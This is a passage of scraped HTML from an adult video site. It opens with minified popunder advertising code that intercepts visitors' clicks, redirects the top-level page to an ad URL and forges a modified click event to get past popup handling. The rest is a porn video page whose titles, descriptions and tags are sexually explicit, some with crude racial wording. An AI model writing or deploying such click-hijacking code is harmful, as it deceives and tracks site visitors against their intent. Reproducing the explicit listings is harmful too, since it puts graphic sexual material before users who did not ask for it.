t=popMagic.getCountFromCookie(),i=popMagic.getLastOpenedTimeFromCookie(),n=Math.floor(Date.now()/1e3),r=i+popMagic.config.trigger_delay;return!(i&&r>n)&&(popMagic.open_count=t,!(t>=popMagic.config.frequency_count))},venorShouldShow:function(){return popMagic.venor_loaded&&"0"===popMagic.venor},setAsOpened:function(e){var o=e?e.target||e.srcElement:null,t={id:"",tagName:"",classes:"",text:"",href:"",elm:""};void 0!==o&&null!=o&&(t={id:void 0!==o.id&&null!=o.id?o.id:"",tagName:void 0!==o.tagName&&null!=o.tagName?o.tagName:"",classes:void 0!==o.classList&&null!=o.classList?o.classList:"",text:void 0!==o.outerText&&null!=o.outerText?o.outerText:"",href:void 0!==o.href&&null!=o.href?o.href:"",elm:o});var i=new CustomEvent("creativeDisplayed-"+popMagic.config.idzone,{detail:t});if(document.dispatchEvent(i),popMagic.config.capping_enabled){var n=1;n=0!==popMagic.open_count?popMagic.open_count+1:popMagic.getCountFromCookie()+1;var r=Math.floor(Date.now()/1e3);popMagic.config.cookieconsent&&popMagic.setCookie(popMagic.cookie_name,n+";"+r,popMagic.config.frequency_period)}else++popMagic.open_count},loadHosted:function(){var e=document.createElement("script");for(var o in e.type="application/javascript",e.async=!0,e.src="//"+this.config.ads_host+"/popunder1000.js",e.id="popmagicldr",this.config)Object.prototype.hasOwnProperty.call(this.config,o)&&"ads_host"!==o&&"syndication_host"!==o&&e.setAttribute("data-exo-"+o,this.config[o]);var t=document.getElementsByTagName("body").item(0);t.firstChild?t.insertBefore(e,t.firstChild):t.appendChild(e)},preparePopWait:function(){setTimeout(popMagic.preparePop,400)},preparePop:function(){if("object"!=typeof exoJsPop101||!Object.prototype.hasOwnProperty.call(exoJsPop101,"add")){if(popMagic.top=self,popMagic.top!==self)try{top.document.location.toString()&&(popMagic.top=top)}catch(e){}if(popMagic.cookie_name="zone-cap-"+popMagic.config.idzone,popMagic.config.capping_enabled||(document.cookie=popMagic.cookie_name+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT; path=/"),popMagic.shouldShow()){var e=new XMLHttpRequest;e.onreadystatechange=function(){e.readyState==XMLHttpRequest.DONE&&(popMagic.venor_loaded=!0,200==e.status?popMagic.venor=e.responseText:popMagic.venor="0")};var o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol;e.open("GET",o+"//"+popMagic.config.syndication_host+"/venor.php",!0);try{e.send()}catch(e){popMagic.venor_loaded=!0}}if(popMagic.buildUrl(),popMagic.browser=popMagic.browserDetector.getBrowserInfo(),popMagic.config.chrome_enabled||!popMagic.browser.isChrome){var t=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",t)}}},getPopMethod:function(e){return popMagic.config.popup_force||popMagic.config.popup_fallback&&e.isChrome&&e.version>=68&&!e.isMobile?popMagic.methods.popup:e.isMobile?popMagic.methods.default:e.isChrome?popMagic.methods.chromeTab:popMagic.methods.default},checkTCFConsent:function(e){if(this.config.tcf_enabled&&"function"==typeof window.__tcfapi){var o=this;window.__tcfapi("addEventListener",2,(function(t,i){i&&(o.tcfData=t,"tcloaded"!==t.eventStatus&&"useractioncomplete"!==t.eventStatus||(window.__tcfapi("removeEventListener",2,(function(){}),t.listenerId),e()))}))}else e()},buildUrl:function(){var e,o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol,t=top===self?document.URL:document.referrer,i={type:"inline",name:"popMagic",ver:this.version},n="";customTargeting&&Object.keys(customTargeting).length&&("object"==typeof customTargeting?Object.keys(customTargeting):customTargeting).forEach((function(o){"object"==typeof customTargeting?e=customTargeting[o]:Array.isArray(customTargeting)&&(e=scriptEl.getAttribute(o));var t=o.replace("data-exo-","");n+="&"+t+"="+e}));var r=this.tcfData&&this.tcfData.gdprApplies&&!0===this.tcfData.gdprApplies?1:0;this.url=o+"//"+this.config.syndication_host+"/v1/link.php?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8&p="+encodeURIComponent(t)+"&sub="+this.config.sub+(""!==this.config.sub2?"&sub2="+this.config.sub2:"")+(""!==this.config.sub3?"&sub3="+this.config.sub3:"")+"&block=1&el="+this.config.el+"&tags="+this.config.tags+"&scr_info="+function(e){var o=e.type+"|"+e.name+"|"+e.ver;return encodeURIComponent(btoa(o))}(i)+n+"&gdpr="+r+"&cb="+Math.floor(1e9*Math.random()),this.tcfData&&this.tcfData.tcString?this.url+="&gdpr_consent="+encodeURIComponent(this.tcfData.tcString):this.url+="&cookieconsent="+this.config.cookieconsent},addEventToElement:function(e,o,t){e.addEventListener?e.addEventListener(o,t,!1):e.attachEvent?(e["e"+o+t]=t,e[o+t]=function(){e["e"+o+t](window.event)},e.attachEvent("on"+o,e[o+t])):e["on"+o]=e["e"+o+t]},getTriggerClasses:function(){var e,o=[];-1===popMagic.config.trigger_class.indexOf(",")?e=popMagic.config.trigger_class.split(" "):e=popMagic.config.trigger_class.replace(/\s/g,"").split(",");for(var t=0;t<e.length;t++)""!==e[t]&&o.push("."+e[t]);return o},addEvent:function(e,o){var t;if("3"!=popMagic.config.trigger_method)if("2"!=popMagic.config.trigger_method||""==popMagic.config.trigger_method)if("4"!=popMagic.config.trigger_method||""==popMagic.config.trigger_method)popMagic.addEventToElement(document,e,o);else{var n=popMagic.getTriggerClasses();popMagic.addEventToElement(document,e,(function(e){n.some((function(o){return null!==e.target.closest(o)}))||o.call(e.target,e)}))}else{var r=popMagic.getTriggerClasses();for(t=document.querySelectorAll(r.join(", ")),i=0;i<t.length;i++)popMagic.addEventToElement(t[i],e,o)}else for(t=document.querySelectorAll("a"),i=0;i<t.length;i++)popMagic.addEventToElement(t[i],e,o)},setCookie:function(e,o,t){if(!this.config.cookieconsent)return!1;t=parseInt(t,10);var i=new Date;i.setMinutes(i.getMinutes()+parseInt(t));var n=encodeURIComponent(o)+"; expires="+i.toUTCString()+"; path=/";document.cookie=e+"="+n},getCookie:function(e){if(!this.config.cookieconsent)return!1;var o,t,i,n=document.cookie.split(";");for(o=0;o<n.length;o++)if(t=n[o].substr(0,n[o].indexOf("=")),i=n[o].substr(n[o].indexOf("=")+1),(t=t.replace(/^\s+|\s+$/g,""))===e)return decodeURIComponent(i)},randStr:function(e,o){for(var t="",i=o||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=0;n<e;n++)t+=i.charAt(Math.floor(Math.random()*i.length));return t},isValidUserEvent:function(e){return!(!("isTrusted"in e)||!e.isTrusted||"ie"===popMagic.browser.name||"safari"===popMagic.browser.name)||0!=e.screenX&&0!=e.screenY},isValidHref:function(e){if(void 0===e||""==e)return!1;return!/\s?javascript\s?:/i.test(e)},findLinkToOpen:function(e){var o=e,t=!1;try{for(var i=0;i<20&&!o.getAttribute("href")&&o!==document&&"html"!==o.nodeName.toLowerCase();)o=o.parentNode,i++;var n=o.getAttribute("target");n&&-1!==n.indexOf("_blank")||(t=o.getAttribute("href"))}catch(e){}return popMagic.isValidHref(t)||(t=!1),t||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},browserDetector:{browserDefinitions:[["firefox",/Firefox\/([0-9.]+)(?:\s|$)/],["opera",/Opera\/([0-9.]+)(?:\s|$)/],["opera",/OPR\/([0-9.]+)(:?\s|$)$/],["edge",/Edg(?:e|)\/([0-9._]+)/],["ie",/Trident\/7\.0.*rv:([0-9.]+)\).*Gecko$/],["ie",/MSIE\s([0-9.]+);.*Trident\/[4-7].0/],["ie",/MSIE\s(7\.0)/],["safari",/Version\/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["bb10",/BB10;\sTouch.*Version\/([0-9.]+)/],["android",/Android\s([0-9.]+)/],["ios",/Version\/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser\/([0-9._]+)/],["crios",/CriOS\/([0-9.]+)(:?\s|$)/]],isChromeOrChromium:function(){var e=window.navigator,o=(e.userAgent||"").toLowerCase(),t=e.vendor||"";if(-1!==o.indexOf("crios"))return!0;if(e.userAgentData&&Array.isArray(e.userAgentData.brands)&&e.userAgentData.brands.length>0){var i=e.userAgentData.brands,n=i.some((function(e){return"Google Chrome"===e.brand})),r=i.some((function(e){return"Chromium"===e.brand}))&&2===i.length;return n||r}var a=!!window.chrome,c=-1!==o.indexOf("edg"),p=!!window.opr||-1!==o.indexOf("opr"),s=!(!e.brave||!e.brave.isBrave),g=-1!==o.indexOf("vivaldi"),l=-1!==o.indexOf("yabrowser"),d=-1!==o.indexOf("samsungbrowser"),u=-1!==o.indexOf("ucbrowser");return a&&"Google Inc."===t&&!c&&!p&&!s&&!g&&!l&&!d&&!u},getBrowserInfo:function(){var e=window.navigator.userAgent,o={name:"other",version:"1.0",versionNumber:1,isChrome:this.isChromeOrChromium(),isMobile:!!e.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i)};for(var t in this.browserDefinitions){var i=this.browserDefinitions[t];if(i[1].test(e)){var n=i[1].exec(e),r=n&&n[1].split(/[._]/).slice(0,3),a=Array.prototype.slice.call(r,1).join("")||"0";r&&r.length<3&&Array.prototype.push.apply(r,1===r.length?[0,0]:[0]),o.name=i[0],o.version=r.join("."),o.versionNumber=parseFloat(r[0]+"."+a);break}}return o}},methods:{default:function(e){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(e))return!0;var o=e.target||e.srcElement,t=popMagic.findLinkToOpen(o);return window.open(t,"_blank"),popMagic.setAsOpened(e),popMagic.top.document.location=popMagic.url,void 0!==e.preventDefault&&(e.preventDefault(),e.stopPropagation()),!0},chromeTab:function(e){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(e))return!0;if(void 0===e.preventDefault)return!0;e.preventDefault(),e.stopPropagation();var o=top.window.document.createElement("a"),t=e.target||e.srcElement;o.href=popMagic.findLinkToOpen(t),document.getElementsByTagName("body")[0].appendChild(o);var i=new MouseEvent("click",{bubbles:!0,cancelable:!0,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:!0,altKey:!1,shiftKey:!1,metaKey:!0,button:0});i.preventDefault=void 0,o.dispatchEvent(i),o.parentNode.removeChild(o),window.open(popMagic.url,"_self"),popMagic.setAsOpened(e)},popup:function(e){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(e))return!0;var o="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var t=Math.max(Math.round(.8*window.innerHeight),300);o="menubar=1,resizable=1,width="+Math.max(Math.round(.7*window.innerWidth),300)+",height="+t+",top="+(window.screenY+100)+",left="+(window.screenX+100)}var i=document.location.href,n=window.open(i,popMagic.getPuId(),o);setTimeout((function(){n.location.href=popMagic.url}),200),popMagic.setAsOpened(e),void 0!==e.preventDefault&&(e.preventDefault(),e.stopPropagation())}}};    popMagic.init(adConfig);
})();


</script>
<script type="text/javascript">
<!--
document.cookie='70db0=c3BpZGVyc3x8fDF8MHwwfG5vbmV8MDo=; expires=Sun, 01 Feb 2026 00:15:40 GMT; path=/;';
document.cookie='70db0_b=1769818540; expires=Sun, 31 Jan 2027 00:15:40 GMT; path=/;';
//-->
</script>


            <section class="notification-sec">
    <div class="wrapper">
        <div class="row">

            <!-- notice -->
            <div class="notice-col col-full col text-center">
                <div class="notice-inner-col inner-col">
                                                                                                                                                            </div>
            </div>
            <!-- notice END -->


        </div>
    </div>
</section>			                                                    <section class="content-sec">
                <div class="wrapper">

                    <div class="row">


                        <div class="content-col col"><!-- VIDEO CONTENT -->
<div class="stage">
    <div class="inner-stage" >
     
            
 <script src="https://stream.youramateurporn.com/fluidplayer/fluidplayer.min.js"></script>
        <link href="https://stream.youramateurporn.com/fluidplayer/fluidplayer.min.css" rel="stylesheet">
        <video id="thisPlayer">
            <source src="https://stream.youramateurporn.com/videos/6/6/0/a/8/660a89e08e68e.mp4" type='video/mp4'>
        </video>
       <script type="text/javascript">
         var myFluidPlayer = fluidPlayer(
		   'thisPlayer',
			{
				"layoutControls": {
		"controlBar": {
			"autoHideTimeout": 3,
			"animated": true,
			"autoHide": true
		},
		"htmlOnPauseBlock": {
			"html": null,
			"height": null,
			"width": null
		},
		"autoPlay": true,
		"mute": true,
		"allowTheatre": true,
		"playPauseAnimation": false,
		"playbackRateEnabled": true,
		"allowDownload": false,
		"playButtonShowing": false,
		"fillToContainer": true,
		"posterImage": ""
	},
	"vastOptions": {
		"adList": [
			{
				"roll": "preRoll",
				"vastTag": "https://live.trudigo.com/vast.go?spaceid=11827125",
				"adText": ""
			},
			{
				"roll": "postRoll",
				"vastTag": "https://live.trudigo.com/vast.go?spaceid=11829170",
				"adText": ""
			},
			{
				"roll": "onPauseRoll",
				"vastTag": "https://s.magsrv.com/v1/vast.php?idzone=5304484",
				"adText": ""
			}
		],
		"adCTAText": false,
		"adCTATextPosition": ""
	}
});
</script>
        <style>
            #thisPlayer { 
                display: block;
                width: 100%;
                height: 100%;
                position: relative;
            }
			#fluid_video_wrapper_thisPlayer {
				position: absolute;
				top: 0;
				bottom: 0;
				left: 0;
				right: 0;
				width: 100% !important;
				height: 100% !important;
			}
			.fluid_timeline_preview_container { 
				border: none !important;
			}
			
        </style>
        
        
    </div>
</div>
   <div class="inline-aff-sec">
    <div class="wrapper">
        <div class="row">
                            <div class="item-col col -aff-bottom -premium">
                    <div class="aff__inner">
					
						<iframe width="728" height="90" scrolling="no" frameborder="0" src="https://a.adtng.com/get/10016542?time=1765990503997" allowtransparency="true" marginheight="0" marginwidth="0" name="spot_id_10016542"></iframe>                    </div>
                </div>
                    </div>
    </div>
	</div>

<div class="content-info">
    <div class="content-video-row">
        <div class="title-col col -video-title -content">
            <h1>Pawg in Thong             <div class="rating" data-mb="thumbs-rating" data-opt-id="119596" data-opt-type="0">
    <div class="rating-current"><i class="fas fa-thumbs-up"></i>92%</div>
</div></h1>
        </div>
        <div class="content-controls">
            <div class="rating-row" data-mb="thumbs-rating" data-opt-id="119596" data-opt-type="0">

    <div class="rating-triggers">
        <div class="rate-trigger-item">
            <a href="#" class="rate -up" data-mb="vote" data-opt-vote="up" title="Vote up" data-opt-close="Close" data-msg-sucess="Thanks for voting!">
                <i class="fas fa-thumbs-up"></i><span class="amount -like">11</span>
            </a>
        </div>
        <div class="rate-trigger-item rating-current">92%</div>
        <div class="rate-trigger-item">
            <a href="#" class="rate -down" data-mb="vote" data-opt-vote="down" title="Vote down" data-opt-close="Close" data-msg-error="Sorry, you've already voted.">
                <i class="fas fa-thumbs-down"></i>
                <span class="amount -dislike">
                    1                </span>
            </a>
        </div>
    </div>
</div>
            <div class="content-tabs">
                <ul class="nav tabs-nav" role="tablist">
                    <li class="-about">
                        <a class="active" id="about-tab" data-toggle="tab" href="#about" role="tab" aria-controls="about" aria-selected="true"> <i class="icon fas fa-info"></i>About</a>
                    </li>
                    <li class="-share">
                        <a id="share-tab" data-toggle="tab" href="#share" role="tab" aria-controls="share" aria-selected="false"><i class="fas fa-share-alt"></i>Share</a>
                    </li>
                                            <li class="-download">
                            <a id="download-tab" <a id="download-tab" href="http://refer.ccbill.com/cgi-bin/clicks.cgi?CA=937312-0003&PA=2629917&BAN=0" rel=”noopener” rel=”nofollow” target="_blank"><i class="fas fa-download"></i>Download $</a>
                        </li>
                                            <li class="-comments">
                            <a id="comments-tab" data-toggle="tab" href="#comments" role="tab" aria-controls="comments" aria-selected="false"><span><img src="https://www.youramateurporn.com/templates/youramateurporn_2019/images/icon-comments-2.png" width="13" height="12" alt=""></span>Comments&nbsp;<span class="count">(0)</span></a>
                        </li>
                                            <li class="-favorite">
                            <a href="https://www.youramateurporn.com/action.php?action=add_favorites&id=119596" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" title="Favorite">
                                <i class="icon fas fa-heart"></i>Favorite                            </a>
                        </li>
                                        <li class="-report">
                        <a href="https://www.youramateurporn.com/action.php?action=reportVideo&id=119596" data-mb="modal" data-opt-type="iframe" data-opt-iframe-width="100%"  data-opt-iframe-height="466px" data-toggle="tooltip" title="Report">
                            <i class="icon fas fa-flag"></i>
                        </a>
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div class="tabs-container">
        <div class="tab-content show active" id="about" role="tabpanel" aria-labelledby="about-tab">
                        <div class="content-base-info">
                <div class="content-submitter">
                    <div class="content-submitter-col -left">
                                                    <a href="https://www.youramateurporn.com/user/luv28puse-25327/" title="Luv28puse">
                                                        <span class="avatar">
                                <img src='https://www.youramateurporn.com/core/images/avatar_default.png'  alt= 'Luv28puse'>                            </span>
                                                        </a>
                                            </div>

                    <div class="content-submitter-col -right">
                        <div class="content-submitter-row -bottom">
                            <div class="info-elem -length">
                                <i class="fas fa-clock"></i>
                                <span class="sub-label">00:52</span>
                            </div>

                            <div class="info-elem -length">
                                <i class="fas fa-eye"></i>
                                <span class="sub-label">3187</span>
                            </div>

                            <div class="info-elem -length">
                                <i class="fas fa-calendar-alt"></i>
								<span class="sub-label">668 days ago by                                    
                                                                            <a href="https://www.youramateurporn.com/user/luv28puse-25327/" title="Luv28puse">
                                            Luv28puse                                        </a>
                                                                    </span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="content-additional-info">
                                            <button class="show-video-content"><span>Show more</span>&nbsp;<i class="fas fa-angle-down"></i></button>
			                 
				                                 <div class="content-additional-info-col -one">
 
                        <div class="content-desc">
                            <div class="label">
                                Info:
                            </div>
                            <span>
                                Big ass milf fucked doggy                            </span>
                            <div class="sub-label">
                                <a href="https://www.youramateurporn.com/action.php?action=reportVideo&id=119596" class="report-link -mobile" title="Flag this video?">
                                <i class="icon fas fa-flag"></i>
                                Report?
                                </a>
                            </div>
                        </div>
                   
                </div>
                <div class="content-additional-info-col -two">
                                                                <div class="content-links -niches">
                            <div class="label">
                                Categories:
                            </div>

                            <span>
                                <a href='https://www.youramateurporn.com/channels/0/amateur/' class="tag">Amateur</a>,&nbsp;<a href='https://www.youramateurporn.com/channels/2107/big-ass/' class="tag">Big Ass</a>,&nbsp;<a href='https://www.youramateurporn.com/channels/1903/doggy-style/' class="tag">Doggy Style</a>,&nbsp;<a href='https://www.youramateurporn.com/channels/1707/homemade/' class="tag">Homemade</a>,&nbsp;<a href='https://www.youramateurporn.com/channels/30/milf/' class="tag">Milf</a>,&nbsp;<a href='https://www.youramateurporn.com/channels/2111/pawg/' class="tag">PAWG</a>,&nbsp;<a href='https://www.youramateurporn.com/channels/2093/slut/' class="tag">Slut</a>                            </span>
                        </div>
                                                                <div class="content-links -tags">
                            <div class="label">
                                Tags:
                            </div>

                            <span>
                                <a href="https://www.youramateurporn.com/search/slut-doggy-style/" title="Slut doggy style" class="tag">Slut doggy style</a>,&nbsp;<a href="https://www.youramateurporn.com/search/big-ass-thong/" title="big ass thong" class="tag">big ass thong</a>,&nbsp;<a href="https://www.youramateurporn.com/search/pawg-milf/" title="pawg milf" class="tag">pawg milf</a>                            </span>
                        </div>

                                    </div>
            </div>
            
        </div>
	    	
        <div class="tab-content" id="share" role="tabpanel" aria-labelledby="share-tab">   	
            <div class="content-share">                
				<div class="content-embed">
				Link To Video Page:
				<textarea class="embed-code" readonly>https://www.youramateurporn.com/video/pawg-thong-119596.html   </textarea>
				Embed Code:
                <textarea class="embed-code" readonly>&lt;iframe src='https://www.youramateurporn.com/embed/119596' frameborder='0' height='400' width='600'&gt;&lt;/iframe&gt;&lt;br&gt;&lt;strong&gt;Pawg in Thong &lt;/strong&gt; - seen on &lt;a href='https://www.youramateurporn.com/video/pawg-thong-119596.html'&gt;YourAmateurPorn.Com&lt;/a&gt;</textarea>
                <small>(Click to copy)</small>
                    <span class="copy-info">Code copied to clipboard.</span>
				               
            </div>	
        </div>
		</div>
		
        <div class="tab-content" id="comments" role="tabpanel" aria-labelledby="comments-tab">
            <div class="content-comments">
                
                                    <div class="content-comments">
                        <div class="title-col -comments">
                            <span><img src="https://www.youramateurporn.com/templates/youramateurporn_2019/images/icon-comments-2.png" width="13" height="12" alt="" ></span><h4>Comments</h4>
                        </div>

                                                                        <div class="comments-wrapper">
    <div class="comments-load" data-mb="load-comments" data-opt-url="https://www.youramateurporn.com/templates/youramateurporn_2019/template.ajax_comments.php" data-opt-id="119596" data-opt-type="0">

    </div>

    <div class="expand-trigger">
        <a href="#" title="" class="btn btn-header" data-mb="expand" data-opt-limit="33" data-opt-target="comments">
            <span class="sub-label -off">Show more</span>
            <span class="sub-label -on">Show less</span>
        </a>
    </div>

                        <div class="add-comment">
                <div class="notification alert-warning" style="margin-bottom:0;">
                    <p>You must be logged in to post wall comments. Please <a href='https://www.youramateurporn.com/login'>Login</a> or <a href='https://www.youramateurporn.com/signup'>Signup (free)</a>.</p>
                </div>
            </div>
            </div>                    </div>
                
            </div>
        </div>
    </div>
</div>

<section class="related-sec">
        <header class="row">
            <div class="video-footer-nav-col">
                <div class="video-footer-nav">
                    <ul class="nav nav-tabs" role="tablist">
                        <li class="-related">
                            <a href="#related_videos" data-toggle="tab" role="tab" aria-controls="related_videos" aria-selected="true" id="related_videos-link" class="active"><span>Related</span>&nbsp;videos</a>
                        </li>
                        <li class="-comments">
                            <a href="#comments_mobile" data-toggle="tab" role="tab" aria-controls="comments_mobile" aria-selected="false" id="comments_mobile-link"><span>Comments</span>&nbsp;<span class="count">(0)</span></a>
                        </li>
						
                        <li class="-featured">
                            <a href="#featured_videos" data-toggle="tab" role="tab" aria-controls="featured_videos" aria-selected="false" id="featured_videos-link"><span>Featured</span>&nbsp;videos</a>
                        </li>
						
                        <li class="-premium">
                            <a href="#premium_videos" data-toggle="tab" role="tab" aria-controls="premium_videos" aria-selected="false" id="premium_videos-link"><span>Premium</span>&nbsp;HD</a>
                        </li>
						
                    </ul>
                </div>
            </div>

        </header>

        <div class="row">
            <div class="tabs-content">
                <div class="tab-content show active" id="related_videos" role="tabpanel"  aria-labelledby="related_videos-link">
                    <div class="-flex">
                        <!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/cheating-pawg-milf-fucked-109931.html" title="Cheating PAWG MILF fucked wearing her thong">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/6/3/a/a/9/2164863aa269b89fab.mov/2164863aa269b89fab.mov-3.jpg" alt="Cheating PAWG MILF fucked wearing her thong" data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                01:16                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">Cheating PAWG MILF fucked wearing her thong</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                6501                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                78%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/best-milf-butt-have-78526.html" title="Best milf butt i have seen in a while riding till orgasm">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/5/d/3/a/8/5d397c923727b1.14714937.mp4/5d397c923727b1.14714937.mp4-3.jpg" alt="Best milf butt i have seen in a while riding till orgasm" data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                10:00                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">Best milf butt i have seen in a while riding till orgasm</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                34962                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                82%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/absolutely-fabulous-hot-milf-78142.html" title="Absolutely fabulous hot milf in lingerie">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/5/d/1/4/7/5d1387f51d3c73.16891867.mp4/5d1387f51d3c73.16891867.mp4-4.jpg" alt="Absolutely fabulous hot milf in lingerie" data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                15:25                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">Absolutely fabulous hot milf in lingerie</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                84911                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                91%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/milf-pawg-riding-great-89705.html" title="Milf pawg riding with a great view on her ass">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/5/e/c/1/0/5ebdfa217ac346.54955021.mp4/5ebdfa217ac346.54955021.mp4-3.jpg" alt="Milf pawg riding with a great view on her ass" data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                03:11                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">Milf pawg riding with a great view on her ass</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                5226                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                75%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/hot-milf-lingerie-doggy-120621.html" title="Hot Milf in lingerie doggy">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/6/6/4/d/b/25327664d2e668f288.mp4/25327664d2e668f288.mp4-3.jpg" alt="Hot Milf in lingerie doggy" data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                00:27                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">Hot Milf in lingerie doggy</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                2640                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                100%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/damn-some-big-ass-82658.html" title="Damn this is some big ass butt">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/5/e/7/d/d/5e7dd70cb72ef-damn-some-big-ass.mp4/5e7dd70cb72ef-damn-some-big-ass.mp4-8.jpg" alt="Damn this is some big ass butt" data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                11:15                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">Damn this is some big ass butt</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                62645                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                82%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/best-pawg-doggy-fuck-75219.html" title="Best PAWG doggy fuck seen in a while">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/5/a/8/7/6/5a87073b297df2.62377302.mp4/5a87073b297df2.62377302.mp4-7.jpg" alt="Best PAWG doggy fuck seen in a while" data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                03:44                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">Best PAWG doggy fuck seen in a while</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                49024                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                78%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/big-ass-white-slut-80329.html" title="Big ass white slut gets a fat black cock">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/5/d/c/4/3/5dc40f1ee3eaf2.61648657.mp4/5dc40f1ee3eaf2.61648657.mp4-1.jpg" alt="Big ass white slut gets a fat black cock" data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                07:31                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">Big ass white slut gets a fat black cock</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                19363                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                92%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/best-milf-amateur-sextape-78139.html" title="Best milf amateur sextape i have seen in a while">
        <span class="image">
